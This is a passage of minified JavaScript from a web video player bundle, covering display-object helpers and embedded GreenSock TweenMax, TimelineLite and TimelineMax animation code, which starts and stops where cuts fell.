0},this.setHeight=function(a){e.h=a,"img"==e.type?e.screen.height=e.h:e.screen.style.height=e.h+"px"},this.getHeight=function(){return"div"==e.type?0!=e.screen.offsetHeight?e.screen.offsetHeight:e.h:"img"==e.type?0!=e.screen.offsetHeight?e.screen.offsetHeight:0!=e.screen.height?e.screen.height:e.h:"canvas"==e.type?0!=e.screen.offsetHeight?e.screen.offsetHeight:e.h:void 0},this.getNumChildren=function(){return e.children_ar.length},this.addChild=function(a){this.contains(a)?(this.children_ar.splice(FWDEVPUtils.indexOfArray(this.children_ar,a),1),this.children_ar.push(a),this.screen.appendChild(a.screen)):(this.children_ar.push(a),this.screen.appendChild(a.screen))},this.removeChild=function(a){if(!this.contains(a))throw Error("##removeChild()## Child doesn't exist, it can't be removed!");this.children_ar.splice(FWDEVPUtils.indexOfArray(this.children_ar,a),1),this.screen.removeChild(a.screen)},this.contains=function(a){return FWDEVPUtils.indexOfArray(this.children_ar,a)!=-1},this.addChildAtZero=function(a){0==this.numChildren?(this.children_ar.push(a),this.screen.appendChild(a.screen)):(this.screen.insertBefore(a.screen,this.children_ar[0].screen),this.contains(a)&&this.children_ar.splice(FWDEVPUtils.indexOfArray(this.children_ar,a),1),this.children_ar.unshift(a))},this.getChildAt=function(a){if(a<0||a>this.numChildren-1)throw Error("##getChildAt()## Index out of bounds!");if(0==this.numChildren)throw Errror("##getChildAt## Child dose not exist!");return this.children_ar[a]},this.removeChildAtZero=function(){this.screen.removeChild(this.children_ar[0].screen),this.children_ar.shift()},this.addListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function.");var c={};c.type=a,c.listener=b,c.target=this,this.listeners.events_ar.push(c)},this.dispatchEvent=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a){if(b)for(var e in b)this.listeners.events_ar[c][e]=b[e];this.listeners.events_ar[c].listener.call(this,this.listeners.events_ar[c]);break}},this.removeListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function."+a);for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a&&this.listeners.events_ar[c].listener===b){this.listeners.events_ar.splice(c,1);break}},this.disposeImage=function(){"img"==this.type&&(this.screen.src=null)},this.destroy=function(){try{this.screen.parentNode.removeChild(this.screen)}catch(a){}this.screen.onselectstart=null,this.screen.ondragstart=null,this.screen.ontouchstart=null,this.screen.ontouchmove=null,this.screen.ontouchend=null,this.screen.onmouseover=null,this.screen.onmouseout=null,this.screen.onmouseup=null,this.screen.onmousedown=null,this.screen.onmousemove=null,this.screen.onclick=null,delete this.screen,delete this.style,delete this.rect,delete this.selectable,delete this.buttonMode,delete this.position,delete this.overflow,delete this.visible,delete this.innerHTML,delete this.numChildren,delete this.x,delete this.y,delete this.w,delete this.h,delete this.opacityType,delete this.isHtml5_bl,delete this.hasTransform2d_bl,this.children_ar=null,this.style=null,this.screen=null,this.numChildren=null,this.transform=null,this.position=null,this.overflow=null,this.display=null,this.visible=null,this.buttonMode=null,this.globalX=null,this.globalY=null,this.x=null,this.y=null,this.w=null,this.h=null,this.rect=null,this.alpha=null,this.innerHTML=null,this.opacityType=null,this.isHtml5_bl=null,this.hasTransform3d_bl=null,this.hasTransform2d_bl=null,e=null},this.init()};a.FWDEVPTransformDisplayObject=b}(window),(window._gsQueue||(window._gsQueue=[])).push(function(){"use strict";window._gsDefine("FWDEVPTweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=[].slice,e=function(a,b,d){c.call(this,a,b,d),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},f=function(a){return a.jquery||a.length&&a[0]&&a[0].nodeType&&a[0].style},g=e.prototype=c.to({},.1,{}),h=[];e.version="1.9.7",g.constructor=e,g.kill()._gc=!1,e.killTweensOf=e.killDelayedCallsTo=c.killTweensOf,e.getTweensOf=c.getTweensOf,e.ticker=c.ticker,g.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),c.prototype.invalidate.call(this)},g.updateTo=function(a,b){var e,d=this.ratio;b&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(e in a)this.vars[e]=a[e];if(this._initted)if(b)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var f=this._time;this.render(0,!0,!1),this._initted=!1,this.render(f,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var i,g=1/(1-d),h=this._firstPT;h;)i=h.s+h.c,h.c*=g,h.s=i-h.c,h=h._next}return this},g.render=function(a,b,c){var i,j,k,l,m,n,o,d=this._dirty?this.totalDuration():this._totalDuration,e=this._time,f=this._totalTime,g=this._cycle;if(a>=d?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(i=!0,j="onComplete"),0===this._duration&&((0===a||this._rawPrevTime<0)&&this._rawPrevTime!==a&&(c=!0,this._rawPrevTime>0&&(j="onReverseComplete",b&&(a=-1))),this._rawPrevTime=a)):a<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==f||0===this._duration&&this._rawPrevTime>0)&&(j="onReverseComplete",i=this._reversed),a<0?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(c=!0),this._rawPrevTime=a)):this._initted||(c=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(l=this._duration+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:this._time<0&&(this._time=0)),this._easeType?(m=this._time/this._duration,n=this._easeType,o=this._easePower,(1===n||3===n&&m>=.5)&&(m=1-m),3===n&&(m*=2),1===o?m*=m:2===o?m*=m*m:3===o?m*=m*m*m:4===o&&(m*=m*m*m*m),1===n?this.ratio=1-m:2===n?this.ratio=m:this._time/this._duration<.5?this.ratio=m/2:this.ratio=1-m/2):this.ratio=this._ease.getRatio(this._time/this._duration)),e===this._time&&!c)return void(f!==this._totalTime&&this._onUpdate&&(b||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||h)));if(!this._initted){if(this._init(),!this._initted)return;this._time&&!i?this.ratio=this._ease.getRatio(this._time/this._duration):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||this._paused||(this._active=!0),0===f&&(this._startAt&&(a>=0?this._startAt.render(a,b,c):j||(j="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==this._duration||b||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||h))),k=this._firstPT;k;){if(k.f)k.t[k.p](k.c*this.ratio+k.s);else{var p=k.c*this.ratio+k.s;"x"==k.p?k.t.setX(p):"y"==k.p?k.t.setY(p):"z"==k.p?k.t.setZ(p):"w"==k.p?k.t.setWidth(p):"h"==k.p?k.t.setHeight(p):"alpha"==k.p?k.t.setAlpha(p):"scale"==k.p?k.t.setScale2(p):k.t[k.p]=p}k=k._next}this._onUpdate&&(a<0&&this._startAt&&this._startAt.render(a,b,c),b||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||h)),this._cycle!==g&&(b||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||h)),j&&(this._gc||(a<0&&this._startAt&&!this._onUpdate&&this._startAt.render(a,b,c),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[j]&&this.vars[j].apply(this.vars[j+"Scope"]||this,this.vars[j+"Params"]||h)))},e.to=function(a,b,c){return new e(a,b,c)},e.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new e(a,b,c)},e.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new e(a,b,d)},e.staggerTo=e.allTo=function(a,b,g,i,j,k,l){i=i||0;var p,q,r,s,m=g.delay||0,n=[],o=function(){g.onComplete&&g.onComplete.apply(g.onCompleteScope||this,g.onCompleteParams||h),j.apply(l||this,k||h)};for(a instanceof Array||("string"==typeof a&&(a=c.selector(a)||a),f(a)&&(a=d.call(a,0))),p=a.length,r=0;r<p;r++){q={};for(s in g)q[s]=g[s];q.delay=m,r===p-1&&j&&(q.onComplete=o),n[r]=new e(a[r],b,q),m+=i}return n},e.staggerFrom=e.allFrom=function(a,b,c,d,f,g,h){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,e.staggerTo(a,b,c,d,f,g,h)},e.staggerFromTo=e.allFromTo=function(a,b,c,d,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,e.staggerTo(a,b,d,f,g,h,i)},e.delayedCall=function(a,b,c,d,f){return new e(b,0,{delay:a,onComplete:b,onCompleteParams:c,onCompleteScope:d,onReverseComplete:b,onReverseCompleteParams:c,onReverseCompleteScope:d,immediateRender:!1,useFrames:f,overwrite:0})},e.set=function(a,b){return new e(a,0,b)},e.isTweening=function(a){for(var e,b=c.getTweensOf(a),d=b.length;--d>-1;)if(e=b[d],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var i=function(a,b){for(var d=[],e=0,f=a._first;f;)f instanceof c?d[e++]=f:(b&&(d[e++]=f),d=d.concat(i(f,b)),e=d.length),f=f._next;return d},j=e.getAllTweens=function(b){return i(a._rootTimeline,b).concat(i(a._rootFramesTimeline,b))};e.killAll=function(a,c,d,e){null==c&&(c=!0),null==d&&(d=!0);var i,k,l,f=j(0!=e),g=f.length,h=c&&d&&e;for(l=0;l<g;l++)k=f[l],(h||k instanceof b||(i=k.target===k.vars.onComplete)&&d||c&&!i)&&(a?k.totalTime(k.totalDuration()):k._enabled(!1,!1))},e.killChildTweensOf=function(a,b){if(null!=a){var h,i,j,k,l,g=c._tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),f(a)&&(a=d(a,0)),a instanceof Array)for(k=a.length;--k>-1;)e.killChildTweensOf(a[k],b);else{h=[];for(j in g)for(i=g[j].target.parentNode;i;)i===a&&(h=h.concat(g[j].tweens)),i=i.parentNode;for(l=h.length,k=0;k<l;k++)b&&h[k].totalTime(h[k].totalDuration()),h[k]._enabled(!1,!1)}}};var k=function(a,c,d,e){void 0===c&&(c=!0),void 0===d&&(d=!0);for(var i,k,f=j(e),g=c&&d&&e,h=f.length;--h>-1;)k=f[h],(g||k instanceof b||(i=k.target===k.vars.onComplete)&&d||c&&!i)&&k.paused(a)};return e.pauseAll=function(a,b,c){k(!0,a,b,c)},e.resumeAll=function(a,b,c){k(!1,a,b,c)},g.progress=function(a){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},g.totalProgress=function(a){return arguments.length?this.totalTime(this.totalDuration()*a,!1):this._totalTime/this.totalDuration()},g.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},g.duration=function(b){return arguments.length?a.prototype.duration.call(this,b):this._duration},g.totalDuration=function(a){return arguments.length?this._repeat===-1?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},g.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},g.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},g.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},e},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){b.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var f,g,c=this.vars,d=e.length;--d>-1;)if(g=c[e[d]])for(f=g.length;--f>-1;)"{self}"===g[f]&&(g=c[e[d]]=g.concat(),g[f]=this);c.tweens instanceof Array&&this.add(c.tweens,0,c.align,c.stagger)},e=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],f=[],g=function(a){var c,b={};for(c in a)b[c]=a[c];return b},h=f.slice,i=d.prototype=new b;return d.version="1.9.7",i.constructor=d,i.kill()._gc=!1,i.to=function(a,b,d,e){return b?this.add(new c(a,b,d),e):this.set(a,d,e)},i.from=function(a,b,d,e){return this.add(c.from(a,b,d),e)},i.fromTo=function(a,b,d,e,f){return b?this.add(c.fromTo(a,b,d,e),f):this.set(a,e,f)},i.staggerTo=function(a,b,e,f,i,j,k,l){var n,m=new d({onComplete:j,onCompleteParams:k,onCompleteScope:l});for("string"==typeof a&&(a=c.selector(a)||a),!(a instanceof Array)&&a.length&&a[0]&&a[0].nodeType&&a[0].style&&(a=h.call(a,0)),f=f||0,n=0;n<a.length;n++)e.startAt&&(e.startAt=g(e.startAt)),m.to(a[n],b,g(e),n*f);return this.add(m,i)},i.staggerFrom=function(a,b,c,d,e,f,g,h){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,g,h)},i.staggerFromTo=function(a,b,c,d,e,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,this.staggerTo(a,b,d,e,f,g,h,i)},i.call=function(a,b,d,e){return this.add(c.delayedCall(0,a,b,d),e)},i.set=function(a,b,d){return d=this._parseTimeOrLabel(d,0,!0),null==b.immediateRender&&(b.immediateRender=d===this._time&&!this._paused),this.add(new c(a,0,b),d)},d.exportRoot=function(a,b){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var g,h,e=new d(a),f=e._timeline;for(null==b&&(b=!0),f._remove(e,!0),e._startTime=0,e._rawPrevTime=e._time=e._totalTime=f._time,g=f._first;g;)h=g._next,b&&g instanceof c&&g.target===g.vars.onComplete||e.add(g,g._startTime-g._delay),g=h;return f.add(e,0),e},i.add=function(e,f,g,h){var i,j,k,l,m;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,e)),!(e instanceof a)){if(e instanceof Array){for(g=g||"normal",h=h||0,i=f,j=e.length,k=0;k<j;k++)(l=e[k])instanceof Array&&(l=new d({tweens:l})),this.add(l,i),"string"!=typeof l&&"function"!=typeof l&&("sequence"===g?i=l._startTime+l.totalDuration()/l._timeScale:"start"===g&&(l._startTime-=l.delay())),i+=h;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,f);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is neither a tween, timeline, function, nor a string.";e=c.delayedCall(0,e)}if(b.prototype.add.call(this,e,f),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(m=this;m._gc&&m._timeline;)m._timeline.smoothChildTiming?m.totalTime(m._totalTime,!0):m._enabled(!0,!1),m=m._timeline;return this},i.remove=function(b){if(b instanceof a)return this._remove(b,!1);if(b instanceof Array){for(var c=b.length;--c>-1;)this.remove(b[c]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},i.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},i.insert=i.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},i.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},i.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},i.removeLabel=function(a){return delete this._labels[a],this},i.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},i._parseTimeOrLabel=function(b,c,d,e){var f;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e instanceof Array)for(f=e.length;--f>-1;)e[f]instanceof a&&e[f].timeline===this&&this.remove(e[f]);if("string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-this.duration():0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=this.duration());else{if(f=b.indexOf("="),f===-1)return null==this._labels[b]?d?this._labels[b]=this.duration()+c:c:this._labels[b]+c;c=parseInt(b.charAt(f-1)+"1",10)*Number(b.substr(f+1)),b=f>1?this._parseTimeOrLabel(b.substr(0,f-1),0,d):this.duration()}return Number(b)+c},i.seek=function(a,b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),b!==!1)},i.stop=function(){return this.paused(!0)},i.gotoAndPlay=function(a,b){return this.play(a,b)},i.gotoAndStop=function(a,b){return this.pause(a,b)},i.render=function(a,b,c){this._gc&&this._enabled(!0,!1),this._active=!this._paused;var j,k,l,m,n,d=this._dirty?this.totalDuration():this._totalDuration,e=this._time,g=this._startTime,h=this._timeScale,i=this._paused;if(a>=d?(this._totalTime=this._time=d,this._reversed||this._hasPausedChild()||(k=!0,m="onComplete",0===this._duration&&(0===a||this._rawPrevTime<0)&&this._rawPrevTime!==a&&this._first&&(n=!0,this._rawPrevTime>0&&(m="onReverseComplete"))),this._rawPrevTime=a,a=d+1e-6):a<1e-7?(this._totalTime=this._time=0,(0!==e||0===this._duration&&this._rawPrevTime>0)&&(m="onReverseComplete",k=this._reversed),a<0?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(n=!0)):this._initted||(n=!0),this._rawPrevTime=a,a=0):this._totalTime=this._time=this._rawPrevTime=a,this._time!==e&&this._first||c||n){if(this._initted||(this._initted=!0),0===e&&this.vars.onStart&&0!==this._time&&(b||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||f)),this._time>=e)for(j=this._first;j&&(l=j._next,!this._paused||i);)(j._active||j._startTime<=this._time&&!j._paused&&!j._gc)&&(j._reversed?j.render((j._dirty?j.totalDuration():j._totalDuration)-(a-j._startTime)*j._timeScale,b,c):j.render((a-j._startTime)*j._timeScale,b,c)),j=l;else for(j=this._last;j&&(l=j._prev,!this._paused||i);)(j._active||j._startTime<=e&&!j._paused&&!j._gc)&&(j._reversed?j.render((j._dirty?j.totalDuration():j._totalDuration)-(a-j._startTime)*j._timeScale,b,c):j.render((a-j._startTime)*j._timeScale,b,c)),j=l;this._onUpdate&&(b||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||f)),m&&(this._gc||g!==this._startTime&&h===this._timeScale||(0===this._time||d>=this.totalDuration())&&(k&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[m]&&this.vars[m].apply(this.vars[m+"Scope"]||this,this.vars[m+"Params"]||f)))}},i._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof d&&a._hasPausedChild())return!0;a=a._next}return!1},i.getChildren=function(a,b,d,e){e=e||-9999999999;for(var f=[],g=this._first,h=0;g;)g._startTime<e||(g instanceof c?b!==!1&&(f[h++]=g):(d!==!1&&(f[h++]=g),a!==!1&&(f=f.concat(g.getChildren(!0,b,d)),h=f.length))),g=g._next;return f},i.getTweensOf=function(a,b){for(var d=c.getTweensOf(a),e=d.length,f=[],g=0;--e>-1;)(d[e].timeline===this||b&&this._contains(d[e]))&&(f[g++]=d[e]);return f},i._contains=function(a){for(var b=a.timeline;b;){if(b===this)return!0;b=b.timeline}return!1},i.shiftChildren=function(a,b,c){c=c||0;for(var f,d=this._first,e=this._labels;d;)d._startTime>=c&&(d._startTime+=a),d=d._next;if(b)for(f in e)e[f]>=c&&(e[f]+=a);return this._uncache(!0)},i._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,!0,!1),d=c.length,e=!1;--d>-1;)c[d]._kill(a,b)&&(e=!0);return e},i.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;--c>-1;)b[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},i.invalidate=function(){for(var a=this._first;a;)a.invalidate(),a=a._next;return this},i._enabled=function(a,c){if(a===this._gc)for(var d=this._first;d;)d._enabled(a,!0),d=d._next;return b.prototype._enabled.call(this,a,c)},i.progress=function(a){return arguments.length?this.totalTime(this.duration()*a,!1):this._time/this.duration()},i.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},i.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var e,f,b=0,c=this._last,d=999999999999;c;)e=c._prev,c._dirty&&c.totalDuration(),c._startTime>d&&this._sortChildren&&!c._paused?this.add(c,c._startTime-c._delay):d=c._startTime,c._startTime<0&&!c._paused&&(b-=c._startTime,this._timeline.smoothChildTiming&&(this._startTime+=c._startTime/this._timeScale),this.shiftChildren(-c._startTime,!1,-9999999999),d=0),f=c._startTime+c._totalDuration/c._timeScale,f>b&&(b=f),c=e;this._duration=this._totalDuration=b,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==a&&this.timeScale(this._totalDuration/a),this},i.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},i.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},d},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,b,c){var d=function(b){a.call(this,b),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=[],f=new c(null,null,1,0),g=function(a){for(;a;){if(a._paused)return!0;a=a._timeline}return!1},h=d.prototype=new a;return h.constructor=d,h.kill()._gc=!1,d.version="1.9.7",h.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},h.addCallback=function(a,c,d,e){return this.add(b.delayedCall(0,a,d,e),c)},h.removeCallback=function(a,b){if(null==b)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),d=c.length,e=this._parseTimeOrLabel(b);--d>-1;)c[d]._startTime===e&&c[d]._enabled(!1,!1);return this},h.tweenTo=function(a,c){c=c||{};var g,h,d={ease:f,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(g in c)d[g]=c[g];return d.time=this._parseTimeOrLabel(a),h=new b(this,Math.abs(Number(d.time)-this._time)/this._timeScale||.001,d),d.onStart=function(){h.target.paused(!0),h.vars.time!==h.target.time()&&h.duration(Math.abs(h.vars.time-h.target.time())/h.target._timeScale),c.onStart&&c.onStart.apply(c.onStartScope||h,c.onStartParams||e)},h},h.tweenFromTo=function(a,b,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],onCompleteScope:this},c.immediateRender=c.immediateRender!==!1;var d=this.tweenTo(b,c);return d.duration(Math.abs(d.vars.time-a)/this._timeScale||.001)},h.render=function(a,b,c){this._gc&&this._enabled(!0,!1),this._active=!this._paused;var n,o,p,q,r,s,d=this._dirty?this.totalDuration():this._totalDuration,f=this._duration,g=this._time,h=this._totalTime,i=this._startTime,j=this._timeScale,k=this._rawPrevTime,l=this._paused,m=this._cycle;if(a>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,q="onComplete",0===f&&(0===a||this._rawPrevTime<0)&&this._rawPrevTime!==a&&this._first&&(r=!0,this._rawPrevTime>0&&(q="onReverseComplete"))),this._rawPrevTime=a,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=f,a=f+1e-6)):a<1e-7?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===f&&this._rawPrevTime>0&&!this._locked)&&(q="onReverseComplete",o=this._reversed),a<0?(this._active=!1,0===f&&this._rawPrevTime>=0&&this._first&&(r=!0)):this._initted||(r=!0),this._rawPrevTime=a,a=0):(this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(s=f+this._repeatDelay,this._cycle=this._totalTime/s>>0,0!==this._cycle&&this._cycle===this._totalTime/s&&this._cycle--,this._time=this._totalTime-this._cycle*s,this._yoyo&&0!==(1&this._cycle)&&(this._time=f-this._time),this._time>f?(this._time=f,a=f+1e-6):this._time<0?this._time=a=0:a=this._time))),this._cycle!==m&&!this._locked){var t=this._yoyo&&0!==(1&m),u=t===(this._yoyo&&0!==(1&this._cycle)),v=this._totalTime,w=this._cycle,x=this._rawPrevTime,y=this._time;this._totalTime=m*f,this._cycle<m?t=!t:this._totalTime+=f,this._time=g,this._rawPrevTime=0===f?k-1e-5:k,this._cycle=m,this._locked=!0,g=t?0:f,this.render(g,b,0===f),b||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||e),u&&(g=t?f+1e-6:-1e-6,this.render(g,!0,!1)),this._time=y,this._totalTime=v,this._cycle=w,this._rawPrevTime=x,this._locked=!1}if(!(this._time!==g&&this._first||c||r))return void(h!==this._totalTime&&this._onUpdate&&(b||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||e)));if(this._initted||(this._initted=!0),0===h&&this.vars.onStart&&0!==this._totalTime&&(b||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||e)),this._time>=g)for(n=this._first;n&&(p=n._next,!this._paused||l);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(a-n._startTime)*n._timeScale,b,c):n.render((a-n._startTime)*n._timeScale,b,c)),n=p;else for(n=this._last;n&&(p=n._prev,!this._paused||l);)(n._active||n._startTime<=g&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(a-n._startTime)*n._timeScale,b,c):n.render((a-n._startTime)*n._timeScale,b,c)),n=p;this._onUpdate&&(b||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||e)),q&&(this._locked||this._gc||i!==this._startTime&&j===this._timeScale||(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[q]&&this.vars[q].apply(this.vars[q+"Scope"]||this,this.vars[q+"Params"]||e)))},h.getActive=function(a,b,c){null==a&&(a=!0),null==b&&(b=!0),null==c&&(c=!1);var i,j,d=[],e=this.getChildren(a,b,c),f=0,h=e.length;for(i=0;i<h;i++)j=e[i],j._paused||j._timeline._time>=j._startTime&&j._timeline._time<j._startTime+j._totalDuration/j._timeScale&&(g(j._timeline)||(d[f++]=j));return d},h.getLabelAfter=function(a){a||0!==a&&(a=this._time);var d,b=this.getLabelsArray(),c=b.length;for(d=0;d<c;d++)if(b[d].time>a)return b[d].name;return null},h.getLabelBefore=function(a){null==a&&(a=this._time);for(var b=this.getLabelsArray(),c=b.length;--c>-1;)if(b[c].time<a)return b[c].name;return null},h.getLabelsArray=function(){var c,a=[],b=0;for(c in this._labels)a[b++]={time:this._labels[c],name:c};return a.sort(function(a,b){return a.time-b.time}),a},h.progress=function(a){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},h.totalProgress=function(a){return arguments.length?this.totalTime(this.totalDuration()*a,!1):this._totalTime/this.totalDuration()},h.totalDuration=function(b){return arguments.length?this._repeat===-1?this:this.duration((b-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},h.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},h.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},h.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},h.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},h.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},d},!0),function(){var 